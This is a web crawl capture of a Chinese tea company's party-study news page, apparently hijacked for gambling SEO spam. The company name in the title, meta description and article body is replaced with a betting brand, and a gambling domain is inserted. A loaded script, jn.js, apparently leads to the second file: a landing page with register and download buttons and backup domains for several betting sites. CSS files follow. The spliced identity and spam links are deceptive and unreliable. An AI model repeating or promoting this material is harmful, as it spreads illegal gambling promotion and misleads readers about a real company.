

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dubaidesiescort.com/wanboguanwangmanbetx/party/detail/html/158.html
body_size: 4343
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>kok电子竞技(中国)有限公司官网</title>
	<link rel="canonical" href="http://dubaidesiescort.com/wanboguanwangmanbetx/party/detail/html/158.html" />
<meta content="kok电子竞技(中国)有限公司官网" name="keywords">
<meta content="kok电子竞技(中国)有限公司官网（牢记发财域名：818988c.com）创办于2008年，注册资金8.8亿元，总投资达32.4亿元，总建筑面积约86300㎡，一直以来对质量的重视、对服务的投入、对技术的不懈研发，产品科技含量高、设计合理、技术先进、质量卓越、性能稳定可靠、产品在遍销全国各省市自治区的同时，还远销东南亚、中东、南北美洲和澳大利亚等30多个国家和地区。" name="description"/>
<script language="javascript" src="../../../../js/23/11/h/jn.js" type="text/javascript"></script>
<meta content="kok电子竞技(中国)有限公司官网" name="keyword"/>
<link href="../../../../wanboguanwangmanbetx/favicon.ico" rel="shortcut icon"/>
<link href="../../../../wanboguanwangmanbetx/static/css/base.css" rel="stylesheet" type="text/css">
<link href="../../../../wanboguanwangmanbetx/static/css/common.css" rel="stylesheet" type="text/css"/>
</link></meta></head>
<body>
<!-- header -->
<div class="header">
<div class="container clearfix">
<!-- logo -->
<a class="logo fl" href="/">
<img alt="" src="../../../../static/images/logo.png"/>
</a>
<div class="top-link fr bdsharebuttonbox">
在线商城
<span>|</span>
<a href="../../../../wanboguanwangmanbetx/company/index.html">旗下品牌</a>
<span>|</span>
<!-- <a href="###">线下专卖店</a>
            <span>|</span> -->
<a class="bds_weixin" data-cmd="weixin" href="javascript:;" title="分享到微信">微信</a>
<span>|</span>
<a class="bds_tsina" data-cmd="tsina" href="javascript:;" title="分享到新浪微博">微博</a>
</div>
</div>
</div>
<!-- nav -->
<div class="navbar">
<div class="container clearfix">
<ul class="nav fl">
<li class=""><a href="../../../../wanboguanwangmanbetx/about/index.html">kok电子竞技(中国)有限公司官网</a></li>
<li class=""><a href="../../../../wanboguanwangmanbetx/news/index.html">新闻中心</a></li>
<li class=""><a href="../../../../wanboguanwangmanbetx/company/index.html">集团建设</a></li>
<li class="on"><a href="../../../../wanboguanwangmanbetx/party/index.html">党群园地</a></li>
<li class=""><a href="../../../../wanboguanwangmanbetx/tea/index.html">茶与生活</a></li>
<li class=""><a href="../../../../wanboguanwangmanbetx/contact/index.html">联系我们</a></li>
</ul>
<!-- search -->
<div class="search-box fr">
<form action="/" class="clearfix" id="form">
<input class="text fl" id="keyword" name="keywords" placeholder="请输入搜索关键字" type="text" value=""/>
<input class="btn fr" type="submit" value=""/>
</form>
</div>
</div>
</div>
<!-- banner -->
<div class="other-banner" style="background:url(../../../../upload/img/2017-10/59eed86dd321e.jpg) no-repeat scroll center center;"></div>
<!-- main -->
<div class="main about-main clearfix">
<div class="container clearfix">
<!-- left -->
<div class="left fl">
<div class="title clearfix">
<div class="title-initial fl">
<h2>P</h2>
</div>
<div class="title-name fl">
<p class="en">ARTY</p>
<p class="ch">党群园地</p>
</div>
</div>
<!-- left nav -->
<ul class="left-nav">
<li class="on">
<a class="clearfix" href="../../../../wanboguanwangmanbetx/party/index.html">
<i></i>党群园地<i class="open"></i>
</a>
</li>
</ul>
<!-- left contact -->
<div class="left-contact">
<h2>联系我们</h2>
<ul>
<li>
<i class="icon1"></i>
<p>地址: 梅坞庄园店 杭州市西湖区梅家坞2号</p>
</li>
<!--         <li>
            <i class="icon2"></i>
            <p>电话: +86 571 85053452</p>
        </li> -->
<li>
<i class="icon3"></i>
<p>传真: </p>
</li>
<li>
<i class="icon4"></i>
<p>邮箱: zjtpco@zjtea.com</p>
</li>
</ul>
</div>
<!-- 广告 -->
<div class="ad">
<img alt="" src="../../../../static/images/ad.png"/>
</div>
</div>
<!-- right -->
<div class="right fr">
<div class="breadNav clearfix">
<div class="ch">党群园地</div>
<i class="arrow"></i>
<div class="en">Party sentiment Garden</div>
<div class="breadNav-site clearfix">
<span>当前位置：</span>
<a href="/">首页</a>
<span>&gt;</span>
<a href="../../../../wanboguanwangmanbetx/party/index.html">党群园地</a>
<span>&gt;</span>
<span class="cur">kok电子竞技(中国)有限公司官网党委理论学习中心组专题学习省委十...</span>
</div>
</div>
<div class="con det-con">
<div class="article_det_wrap">
<div class="top">
<h1>kok电子竞技(中国)有限公司官网党委理论学习中心组专题学习省委十五届四次全会精神</h1>
<div class="data clearfix">
<span class="time fl">发布时间：2023-11-24 11:39:35</span>
<span class="time fl">撰稿人：郑名祖</span>
<span class="time fl">浏览量：259</span>
<div class="bdsharebuttonbox fl clearfix bdshare-button-style0-16" data-bd-bind="1508742500975">
<i class="share_icon"></i>
<a class="bds_more" data-cmd="more" href="#"></a>
<a class="bds_qzone" data-cmd="qzone" href="#" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" href="#" title="分享到新浪微博"></a>
<a class="bds_tqq" data-cmd="tqq" href="#" title="分享到腾讯微博"></a>
<a class="bds_renren" data-cmd="renren" href="#" title="分享到人人网"></a>
<a class="bds_weixin" data-cmd="weixin" href="#" title="分享到微信"></a>
</div>
<a class="det_back fr" href="../../../../wanboguanwangmanbetx/party/index.html">返回列表<i class="back fr"></i></a>
</div>
</div>
<div class="con">
<p style="text-align: justify; text-indent: 2em;"><span style="font-size: 18px;">11月22日上午，kok电子竞技(中国)有限公司官网党委理论学习中心组召开学习会，专题学习省委十五届四次全会精神，并交流学习体会。集团党委书记、董事长陈星主持会议并讲话，党委副书记、总经理王兵作中心发言，其他党委班子成员作交流发言。</span></p><p style="text-align:center"><span style="font-size: 18px;"></span></p><p style="text-align: justify; text-indent: 2em;"></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 18px;">会上，王兵副书记结合集团工作实际从学以致用促发展、打好基础利长远、勇于担当破难题、推进改革要动能、党建引领聚合力等五方面作中心发言。</span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 18px;">陈星书记指出，省委十五届四次全会是在全省上下深入学习贯彻习近平总书记考察浙江重要讲话精神之际举行的一次重要会议，对浙江当前乃至未来更长时期的发展具有重大而深远的意义。全会进一步动员全省上下牢记嘱托、感恩奋进、实干争先，持续推动“八八战略”走深走实，在推进共同富裕和中国式现代化建设中发挥示范引领作用，勇当先行者、谱写新篇章。</span></p><p style="text-align:center"><span style="font-size: 18px;"><img alt="" height="315" src="../../../../upload/img/2023-11/65601b32d72df.jpg" title="" width="560"/></span></p><p style="text-align: justify; text-indent: 2em;"><span style="font-size: 18px;">陈星书记强调，kok电子竞技(中国)有限公司官网要把学习宣传贯彻省委全会精神作为当前的重要政治任务，组织好各支部和全体干部员工继续深入学习，使全会精神成为kok电子竞技(中国)有限公司官网感恩奋进、干事创业的不竭源泉。一是要进一步学深悟透习近平总书记考察浙江重要讲话精神，提高政治站位，增强对标看齐的政治自觉，把学习宣传贯彻省委全会精神，与学习贯彻习近平新时代中国特色社会主义思想结合起来，一体推进；二是增强履职尽责，建功立业的行动自觉，要注重当下、谋划长远，统筹抓好集团年度各项重点工作，冲刺最后一个月，确保全年目标的完成，并提前谋划好2024年工作思路；三是要坚持党的全面领导，加强党的建设，推进自我革新，牢固树立正确政绩观、把好干事创业的“总开关”，为kok电子竞技(中国)有限公司官网高质量发展作出积极贡献。</span></p> </div>
<div class="newsDet_page clearfix">
<div class="newsDet_prev">
<a href="javascript:;"><b>上一篇：</b>没有了</a>
</div>
<div class="newsDet_next">
<a href="../../../../wanboguanwangmanbetx/party/detail/html/156.html"><b>下一篇：</b>kok电子竞技(中国)有限公司官网九宇有机党支部开展“深入学习习近平总书记考察浙江重要讲话精神”主题党日活动</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="bshare-custom">
<a class="bshare-more bshare-more-icon more-style-addthis" title="更多平台"></a>
</div>
<script charset="utf-8" src="../../../../b/buttonLite.js" type="text/javascript"></script><script charset="utf-8" src="../../../../b/bshareC0.js" type="text/javascript"></script>
<!-- footer -->
<div class="footer">
<div class="container clearfix">
<div class="footer-left fl">
<a href="/"><img alt="" src="../../../../static/images/footer_logo.png"/></a>
<ul class="clearfix">
<li><a href="../../../../wanboguanwangmanbetx/about/index.html">kok电子竞技(中国)有限公司官网</a></li>
<li><a href="../../../../wanboguanwangmanbetx/news/index.html">新闻中心</a></li>
<li><a href="../../../../wanboguanwangmanbetx/party/index.html">党群园地</a></li>
<li><a href="../../../../wanboguanwangmanbetx/company/index.html">集团建设</a></li>
<li><a href="../../../../wanboguanwangmanbetx/tea/index.html">茶与生活</a></li>
<li><a href="../../../../wanboguanwangmanbetx/contact/index.html">联系我们</a></li>
</ul>
<p>
				Copyright © 2017-2027 
				<a href="/" target="_blank">
				www.dubaidesiescort.com</a> <br/>
				All Rights Reserved. 浙ICP备2021004884号-2 <span>公安备案号：33010302003728</span>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1269223688'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1269223688%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</p>
</div>
<div class="footer-right fr">
<ul class="clearfix">
<li>
<div class="title clearfix">
<i class="icon1 fl"></i>
<p>微信公众号</p>
</div>
<img alt="" src="../../../../upload/img/2022-03/623c2331c2735.jpg"/>
</li>
<li>
<div class="title clearfix">
<i class="icon3 fl"></i>
<p>天猫商城</p>
</div>
<img alt="" src="../../../../upload/img/2017-10/59eed1fd5d498.png"/>
</li>
<li>
<div class="title clearfix">
<i class="icon4 fl"></i>
<p>京东商城</p>
</div>
<img alt="" src="../../../../upload/img/2017-10/59eed20a02744.png"/>
</li> <li>
<div class="title clearfix">
<i class="icon2 fl"></i>
<p>抖音商城</p>
</div>
<img alt="" heoght="106px" src="../../../../upload/img/2020-06/5ee9e1480abfb.jpg" width="106px"/>
</li> </ul>
</div>
</div>
</div>
<script src="../../../../static/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<script src="../../../../static/js/jquery.SuperSlide.2.1.1.js" type="text/javascript"></script>
<script src="../../../../static/js/common.js" type="text/javascript"></script>
<script>
        jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:false,trigger:"click"});
    </script>
<div class="link">
【博鱼在线官方】中国有限公司官网 | 开元体育(中国)开元股份有限公司 | 完美体育平台(中国)科技有限公司官网 | BOB半岛.(中国)官方网站-APPSPORTS | 开云电子 | 大发官网（中国）有限公司 | 冠军体育(上海)有限公司 | ob体育 | 
</div>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://hyppgood.com/go/jn.html
body_size: 1276
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>388879.com 米兰体育</title>
    <link rel="stylesheet" href="css/xjn/style.css">
</head>

<body>
    <div class="box">
        <div class="xlbox">
            <img src="css/xjn/images/ml-section.png" alt="" class="ldboxbg">
            <div class="buttonbox">
                <div class="button" onclick="regi('ml3')">立即注册</div>
                <div class="button mainbutton" onclick="down('ml3')">立即下载</div>
            </div>
        </div>
        <p class="sub-title" style="text-align: center;font-size: 24px;">  米兰体育备用域名：
            
            <b style="color: red;">www.388879.com</b></p>

            <div class="xlbox">
                <img src="css/xjn/images/xk-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('xk')">立即注册</div>
                    <div class="button mainbutton" onclick="down('xk')">立即下载</div>
                </div>
            </div>
            <p class="sub-title" style="text-align: center;font-size: 24px;">  星空体育备用域名：
                    
                <b style="color: red;">www.859998.com</b></p>
        <div class="kybox">
            <img src="css/xjn/images/ky-section.png" alt="" class="kyboxbg">
            <div>
                <div class="pc buttonbox">
                    <div class="button" onclick="regi('ky3')">点击注册</div>
                    <div class="button mainbutton" onclick="down('ky3')">立即下载</div>
                </div>
                <div class="h5 buttonbox">
                <div class="button" onclick="regi('ky3')">点击注册</div>
                <div class="button mainbutton" onclick="down('ky3')">立即下载</div>
                </div>
           </div>
        </div>
        <p class="sub-title" style="text-align: center;font-size: 24px;">  开云体育备用域名：
    
            <b style="color: red;">www.kaiyun6868.com</b></p>
            <div class="xlbox">
                <img src="css/xjn/images/ld-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('ld')">立即注册</div>
                    <div class="button mainbutton" onclick="down('ld')">立即下载</div>
                </div>
            </div>
            <p class="sub-title" style="text-align: center;font-size: 24px;">  乐动体育备用域名：
                
                <b style="color: red;">www.Ld919.com</b></p>
            <div class="xlbox">
                <img src="css/xjn/images/anbo-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('ab')">立即注册</div>
                    <div class="button mainbutton" onclick="down('ab')">立即下载</div>
                </div>
            </div>
            <p class="sub-title" style="text-align: center;font-size: 24px;">  安博体育备用域名：
            
                <b style="color: red;">www.838988.com</b></p>

         

                <div class="xlbox">
                    <img src="css/xjn/images/hth-section.png" alt="" class="ldboxbg">
                    <div class="buttonbox">
                        <div class="button" onclick="regi('hty')">立即注册</div>
                        <div class="button mainbutton" onclick="down('hty')">立即下载</div>
                    </div>
                </div>
                <p class="sub-title" style="text-align: center;font-size: 24px;">  华体会备用域名：
                    
                    <b style="color: red;">www.hth67888.com</b></p>
                
                

                    <div class="kybox">
                        <img src="css/xjn/images/ky-section.png" alt="" class="kyboxbg">
                        <div>
                            <div class="pc buttonbox">
                                <div class="button" onclick="regi('ky')">点击注册</div>
                                <div class="button mainbutton" onclick="down('ky')">立即下载</div>
                            </div>
                            <div class="h5 buttonbox">
                            <div class="button" onclick="regi('ky')">点击注册</div>
                            <div class="button mainbutton" onclick="down('ky')">立即下载</div>
                            </div>
                       </div>
                    </div>
                    <p class="sub-title" style="text-align: center;font-size: 24px;">  开云体育备用域名：
                        
                        <b style="color: red;">www.kaiyun5858.com</b>
                   

            <div class="xlbox">
                <img src="css/xjn/images/ml-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('ml')">立即注册</div>
                    <div class="button mainbutton" onclick="down('ml')">立即下载</div>
                </div>
            </div>
            <p class="sub-title" style="text-align: center;font-size: 24px;">  米兰体育备用域名：
                
                <b style="color: red;">www.988896.com</b></p>

              



                 
                   <!--

            <div class="xlbox">
                <img src="css/xjn/images/jiuyou-section.png" alt="" class="ldboxbg">
                <div class="buttonbox">
                    <div class="button" onclick="regi('jy')">立即注册</div>
                    <div class="button mainbutton" onclick="down('jy')">立即下载</div>
                </div>
            </div>
           -->
            
        <img src="css/xjn/images/activity.png" alt="" class="info">
    </div>
    
   <!--  <div class="wxchat" style="display:flex;">
        <a onclick="downloadKefu()" target="_self"><img class="image-item" src="images/kaiyun/service.956c87f.png" alt="客服" ></a>
    </div>-->
    <script src="css/xjn/link.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dubaidesiescort.com/wanboguanwangmanbetx/static/css/base.css
body_size: 1277
content:
/*!	* base.css * CSS Document * The site is designed by Lxh,Inc 6/2017 */
/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/* base */
@charset "utf-8";
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,dl,dt,dd,li,form,button,input,span,i,ul,a,em,img,textarea,select,legend,fieldset{margin:0;padding:0;}
body{font-size:12px; line-height:22px; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased;  font-smoothing: antialiased; min-width:320px; overflow-x:hidden;}
body,button,input,select,textarea{font-size:12px;font-family:"Microsoft Yahei";}
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; margin:0; padding:0;}
h1,h2,h3,h4,h5,h6,button,input,select,textarea {font-size:100%;}
img{border:none;vertical-align:middle; -ms-interpolation-mode: bicubic;}
ul,ol{list-style:none;}
ul,li{padding:0;margin:0;}
a{text-decoration:none;blr:expression(this.onFocus=this.blur()); outline:none;}
address, cite, dfn, em, var{font-style: normal;}
code, kbd, pre, samp, tt{font-family: "Courier New", Courier, monospace;}
small{font-size:12px;}

/* Form */
label,input,select{vertical-align:middle;}
input[type=submit],input[type=button],input[type=reset]{cursor:pointer;}
input[type="button"], input[type="submit"], input[type="reset"], input[type="text"],select,textarea{-webkit-appearance:none;font-family:"Arial","Microsoft Yahei", Helvetica, sans-serif;}*:focus{outline:none;}
textarea,select{-webkit-appearance:none;}

/* 使得表单元素在 ie 下能继承字体大小 */
button, input, select, textarea{font-size:100%;}

/* 重置表格元素 */
table{border-collapse:collapse; border-spacing:0;}

/* 重置 hr */
hr{border:none; height:1px;}

/* 让非ie浏览器默认也显示垂直滚动条，防止因滚动条引起的闪烁 */
/*html{overflow-y:scroll;}
*/
/* 注：1.ie6 不支持 abbr; 2.这里用了属性选择符，ie6 下无效果 */
abbr[title],
acronym[title]{border-bottom:1px dotted; cursor:help;}

/*text*/
.text-center{text-align:center;}
.text-left{text-align:left;}
.text-right{text-align:right;}

/* Clear float */
.clearfix:before,.clearfix:after{content:".";display:block;visibility:hidden;height:0;line-height:0;font-size:0;}
.clearfix:after{clear:both;}
.clearfix{zoom:1;}
.clear{clear:both;height:0;overflow:hidden;}
.fl{float:left;}
.fr{float:right;}

/*container*/
.container{width:1200px;margin:0 auto;}

/*other*/
.omit{white-space:nowrap; text-overflow:ellipsis; -o-text-overflow:ellipsis; overflow:hidden; display:block;}
.base_layer{position:fixed; width:100%; height:100%; background:rgba(0,0,0,0.5); z-index:1000; top:0; right:0; bottom:0; left:0; display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.dubaidesiescort.com/wanboguanwangmanbetx/static/css/common.css
body_size: 6621
content:
/*
* @Author: lxhcool
* @Date:   2017-06-14 15:47:26
* @Last Modified by:   Marte
* @Last Modified time: 2017-12-22 09:40:07
*/

base-color{color:#006d36; color: rgb(0, 109, 54);    color:#026e32;}
body,html{height:100%;}
body{background:url("../img/bg.png") no-repeat bottom center; background-size:cover; background-attachment:fixed;}

/*header*/
.header{width:100%; height:73px; line-height:73px;}
.header .top-link a{font-size:13px; color:#333;}
.header .top-link span{color:#333;}
.navbar{width:100%; height:58px; background:#006d36;}
.nav li{width:122px; height:58px; line-height:58px; float:left; text-align:center;}
.nav li a{font-size:16px; color:#fff;}
.nav li.on,
.nav li:hover{background:#bbb811;}
.header .bdsharebuttonbox{width:auto;}
.header .bdsharebuttonbox a{margin:0; padding:0; float:none; background:none;}
/*other-banner*/
.other-banner{width:100%; height:240px; background-size:cover;}
/*footer*/
.footer{padding:40px 0px 50px 0px;}
.footer .container{width:1200px;}
.footer .footer-left ul li{float:left; font-size:16px; margin:25px 25px 15px 0px;}
.footer .footer-left ul li a{color:#333; }
.footer .footer-left ul li a:hover{color:#006d36;}
.footer .footer-left p{font-size:12px; color:#333; line-height:1.667;}
.footer .footer-left p a{color:#333;}
.footer .footer-left p a:hover{color:#006d36;}
.footer .footer-right ul li{float:left; margin-left:50px;}
.footer .footer-right ul li .title{margin:0px 0px 10px 0px;}
.footer .footer-right ul li .title i{display:block; width:22px; height:22px; background:url("../img/code_icon.png") no-repeat; margin-right:10px;}
.footer .footer-right ul li .title i.icon1{background-position:0px 5px;}
/**.footer .footer-right ul li .title i.icon2{background-position:-161px 5px;}**/
.footer .footer-right ul li .title i.icon2{background:url("../images/dong.png") no-repeat;background-position:0px 5px 0px 0px;}
.footer .footer-right ul li .title i.icon3{background-position:-317px 5px;}
.footer .footer-right ul li .title i.icon4{background-position:-475px 5px;}
.footer .footer-right ul li .title p{float:left; font-size:14px; color:#333; line-height:1.857;}
#home .footer .container{width:1280px;}

/*page*/
.page{width:100%;height:28px;text-align:center;line-height:26px ;}
.page_con{display:inline-block;*display:inline;*zoom:1;}
.page a{display:block;width:32px;height:26px;float:left;border:1px solid #ededed;color:#666;background:#fff;}
.page a.gofirst,
.page a.golast{width:44px;height:26px;margin-right:10px;}
.page a.goprev,
.page a.gonext{margin-right:10px;font-family:'宋体';}
.page a.num{margin-left:-1px;font-weight:bolder;}
.page a.gonext{margin-left:10px;}
.page a:hover,
.page a.on{background:#006d36;color:#fff;transition: all 0.3as ease-out 0s;-webkit-transition: all 0.3s ease-out 0s;-moz-transition:all 0.3s ease-out 0s;-o-transition: all 0.3s ease-out 0s;}
.page span{margin-left:3px;color:#666;}
.page .num.on,
.page a.non{cursor:default;}
.page a.non{color:#ccc;background:#fff;}

/*首页*/
.banner{width:1280px; height:550px; position:relative; margin:0 auto;}
.banner .slideBox{width:1280px; overflow:hidden; position:relative;}
.banner .slideBox .hd{height:16px; overflow:hidden; position:absolute; right:150px; bottom:20px; z-index:1;}
.banner .slideBox .hd ul{overflow:hidden; zoom:1; float:left;}
.banner .slideBox .hd ul li{float:left; width:16px; height:16px; cursor:pointer; border-radius:50%; border:2px solid #fff; margin-left:15px;}
.banner .slideBox .hd ul li.on{background:#fff; }
.banner .slideBox .bd{position:relative; width:100%; height:550px; z-index:0;}
.banner .slideBox .bd li{width:100%; height:550px; zoom:1; vertical-align:middle;}
.banner .slideBox .bd li a{width:100%; height:550px; display:block;}
.banner .slideBox .bd li img{width:100%; height:550px;}

.home-header{width:100%; position:absolute; top:0; left:0; right:0; z-index:10;}
.top-link a,
.top-link span{font-size:13px; color:#fff; line-height:48px;}
.top-link span{margin:0px 10px;}
.top-link a:hover{filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity:0.8; opacity:0.8;}
.home-header .bottom{width:100%; height:58px; background:rgba(255,255,255,0.7); line-height:58px; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B2FFFFFF,endColorstr=#B2FFFFFF);}
.home-header .logo{margin-right:70px;}
.home-header .header-nav li{float:left; font-size:16px; margin:0px 24px; line-height:54px;}
.home-header .header-nav li a{color:#222222; display:inline-block; *display:inline; *zoom:1; padding:0px 5px;}
.home-header .header-nav li.on{color:#026e32; border-bottom:4px solid #006d36;}
.home-header .header-nav li:hover a{color:#026e32;}
.search-box{width:267px; height:31px; background:#fff; border-radius:2px; margin:13px 0px 0px 62px;}
.search-box .text{width:236px; height:31px; border:0; text-indent:1em; font-size:13px; color:#333;}
.search-box .btn{width:31px; height:31px; border:0; background:url("../img/search_icon.png") no-repeat scroll center center;}
.lang{margin:0px 0px 0px 20px;}
.lang .arrowB{width:13px; height:58px; background:url("../img/lang_open.png") no-repeat scroll center center; display:inline-block; *display:inline; *zoom:1; margin:0px 0px 0px 5px;}
.lang a{font-size:14px; color:#006d36; display:block;}

.home-main{width:1280px; background:#fff; margin:0 auto;}
.base-title{font-size:16px; color:#333; line-height:28px; border-left:10px solid #006d36; margin:35px 0px 15px 0px; position:relative;}
.base-title h2{border-bottom:2px solid #eeeeee; padding:0px 0px 0px 10px; font-weight:400; float:left; width:100%;}
.base-title .fr{position:absolute; right:0; font-size:14px; color:#666;}
.base-title .fr a{display:inline-block; font-size:14px; color:#666;}
.base-title .fr:hover{color:#006d36;}
.base-title .fr a:hover{color:#006d36;}
.base-title .fr a.on{color:#006d36;}
.module1 .left{width:640px;}
.module1 .left .pic{width:640px; height:395px; background:#006d36;}
.module1 .left .pic img{width:100%; height:100%;}
.module1 .right{width:520px;}
.module1 .right .slideTxtBox{width:100%;}
.module1 .right .slideTxtBox .hd{height:38px; line-height:36px; position:relative; border-bottom:2px solid #eeeeee;}
.module1 .right .slideTxtBox .hd ul{width:85%;}
.module1 .right .slideTxtBox .hd ul li{float:left; width:110px; height:36px; cursor:pointer; font-size:14px; color:#333; text-align:center;}
.module1 .right .slideTxtBox .hd ul li.on{background:#006d36; color:#fff;}
.module1 .right .slideTxtBox .hd .more{font-size:14px; color:#666;}
.module1 .right .slideTxtBox .hd .more:hover{color:#006d36;}
.module1 .right .slideTxtBox .bd .item .top{margin-top:25px;}
.module1 .right .slideTxtBox .bd .item .top .pic{width:160px; height:110px; background:#006d36; overflow:hidden;}
.module1 .right .slideTxtBox .bd .item .top .pic img{width:100%; height:100%;}
.module1 .right .slideTxtBox .bd .item .top .text{width:285px;}
.module1 .right .slideTxtBox .bd .item .top .text h2{font-size:16px; color:#006d36; line-height:1.438; margin-bottom:15px;}
.module1 .right .slideTxtBox .bd .item .top .text h2 a{color:#006d36;}
.module1 .right .slideTxtBox .bd .item .top .text p{font-size:13px; color:#888; line-height:1.923; text-indent:2em;}
.module1 .right .slideTxtBox .bd .item .top .text p a{color:#006d36;}
.module1 .right .slideTxtBox .bd ul{margin:35px 0px 0px 0px;}
.module1 .right .slideTxtBox .bd li{line-height:30px; border-bottom:1px dashed #dcdcdc;}
.module1 .right .slideTxtBox .bd li .dot{width:2px; height:2px; background:#333; display:inline-block; *display:inline; *zoom:1; margin:17px 10px 0px 0px;}
.module1 .right .slideTxtBox .bd li .title{font-size:14px; color:#333; width:75%;}
.module1 .right .slideTxtBox .bd li .title:hover{color:#006d36;}
.module1 .right .slideTxtBox .bd li .date{font-size:14px; color:#999;}

.module2 .left{width:640px;}
.module2 .brand-list li{width:25%; height:120px; /*text-align:center;*/ float:left; margin-top:30px;}
.module2 .right{width:520px;}
.module2 .picScroll-left{ width:640px;  overflow:hidden; position:relative; top:-47px; }
.module2 .picScroll-left .hd{ overflow:hidden; height:24px; margin-bottom:35px; }
.module2 .picScroll-left .hd .prev,
.module2 .picScroll-left .hd .next{ display:block;  width:24px; height:24px; float:right; margin-left:25px; overflow:hidden;
     cursor:pointer; background:url("../images/arrow-slide.png") no-repeat 0px -24px;}
.module2 .picScroll-left .hd .next{ background-position:-44px -24px;  }
.module2 .picScroll-left .hd .prev:hover{ background-position:0px 0px;}
.module2 .picScroll-left .hd .next:hover{ background-position: -44px 0px; }
.module2 .picScroll-left .bd{ }
.module2 .picScroll-left .bd ul{ overflow:hidden; zoom:1; }
.module2 .picScroll-left .bd ul li{ width:25%; margin:0 8px; float:left; _display:inline; overflow:hidden;/* text-align:center; */ }
.module2 .picScroll-left .bd ul li a{ display:block; height:140px; line-height:140px;}





.module3 .slideBox{width:100%; overflow:hidden; position:relative; margin-top:35px;}
.module3 .slideBox .bd{width:1140px; margin:0 auto; position:relative; height:100%; z-index:0;   }
.module3 .slideBox .bd li{ zoom:1; vertical-align:middle; }
.module3 .slideBox .bd li .item{float:left; width:360px; height:200px; position:relative; margin-right:30px;}
.module3 .slideBox .bd li .item:nth-child(3n){margin-right:0;}
.module3 .slideBox .bd li .item img{width:100%; height:100%;}
.module3 .slideBox .bd li .item p{width:100%; height:100%; position:absolute; top:0; right:0; bottom:0; left:0; background:rgba(0,0,0,0.4); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000,endColorstr=#66000000); font-size:24px; color:#fff; text-align:center; line-height:200px;}
.module3 .slideBox .bd li .item:hover p{background:rgba(0,0,0,0.6); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#66000000,endColorstr=#66000000);}
.module3 .slideBox .prev,
